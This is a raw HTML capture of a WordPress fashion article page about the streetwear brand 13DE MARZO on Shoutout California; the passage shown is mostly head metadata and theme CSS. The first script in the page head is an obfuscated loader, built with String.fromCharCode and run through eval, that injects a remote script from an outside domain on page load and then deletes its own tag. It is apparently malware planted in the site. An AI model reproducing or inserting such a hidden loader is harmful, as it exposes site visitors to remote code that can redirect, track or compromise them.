

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/
body_size: 43063
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13DE MARZO: Healing Your Inner Child One Bear At A Time - Shoutout California</title>
	<link rel="canonical" href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13DE MARZO: Healing Your Inner Child One Bear At A Time - Shoutout California" />
	<meta property="og:description" content="An eye-catching, trendy, streetwear brand known for their avant-garde styles and youthful designs is making a breakthrough in the fashion industry. 13DE MARZO has a distinct representation for their company in the form of a plush futuristic space bear from a city called MARZO that is 13 light years away. Each piece of clothing sold [&hellip;]" />
	<meta property="og:url" content="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/" />
	<meta property="og:site_name" content="Shoutout California" />
	<meta property="article:published_time" content="2023-08-17T14:45:32+00:00" />
	<meta property="og:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69.jpeg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="1079" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Perry Perry" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; Feed" href="https://shoutoutcalifornia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; Comments Feed" href="https://shoutoutcalifornia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; 13DE MARZO: Healing Your Inner Child One Bear At A Time Comments Feed" href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoutoutcalifornia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoutoutcalifornia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button {
					color: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus {
					color: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled {
					color: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wtn-w3-css' href='https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-w3.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtn-front-style-css' href='https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-front-style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/style.css?ver=1728288503' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #b89a6a;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #b89a6a;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #b89a6a;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #b89a6a;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #b89a6a;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #b89a6a;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #b89a6a;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #b89a6a;
		box-shadow: 15px 0 0 #b89a6a, -10px 0 0 #b89a6a;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #b89a6a;
	}

	.zox-post-type {
		border: 3px solid #b89a6a;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #b89a6a;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #b89a6a;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #b89a6a !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 80px;
	}

	#zox-top-head-mid img {
		max-height: calc(80px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((80px - 16px) / 2);
		padding-bottom: calc((80px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 54px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(54px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 54px;
	}

	.zox-nav-menu ul li a {
		font-size: 12px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((54px - 12px) / 2);
		padding-bottom: calc((54px - 12px) / 2);
	}

	.zox-fix-up {
		top: -54px !important;
		-webkit-transform: translate3d(0,-54px,0) !important;
	   	   -moz-transform: translate3d(0,-54px,0) !important;
	    	-ms-transform: translate3d(0,-54px,0) !important;
	     	 -o-transform: translate3d(0,-54px,0) !important;
				transform: translate3d(0,-54px,0) !important;
	}

	.zox-fix {
		top: -54px;
		-webkit-transform: translate3d(0,54px,0) !important;
	   	   -moz-transform: translate3d(0,54px,0) !important;
	    	-ms-transform: translate3d(0,54px,0) !important;
	     	 -o-transform: translate3d(0,54px,0) !important;
				transform: translate3d(0,54px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 12px) / 2);
		padding-bottom: calc((60px - 12px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
